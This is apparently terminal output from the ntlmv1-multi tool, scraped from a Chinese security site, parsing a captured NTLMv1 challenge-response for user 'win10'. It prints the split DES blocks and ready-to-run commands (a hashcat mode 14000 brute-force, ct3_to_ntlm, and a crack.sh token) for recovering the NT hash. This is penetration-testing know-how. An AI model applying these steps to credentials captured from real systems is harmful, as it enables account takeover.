 ➜ ntlmv1-multi git:(master) ✗ python ntlmv1.py --nossp win10::WIN10-1:F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D:F1586DA184365E94
31C22EF206F5A2C918659E1B1FD7F64D:1122334455667788
Hashfield Split:
['win10', '', 'WIN10-1', 'F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D', 'F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D', '112233
4455667788']
Hostname: WIN10-1
Username: win10
Challenge: 1122334455667788
LM Response: F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D
NT Response: F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D
CT1: F1586DA184365E94
CT2: 31C22EF206F5A2C9
CT3: 18659E1B1FD7F64D
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 18659E1B1FD7F64D 1122334455667788
To crack with hashcat create a file with the following contents:
F1586DA184365E94:1122334455667788
31C22EF206F5A2C9:1122334455667788
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D
白帽hub
安全客（www.anquanke.com）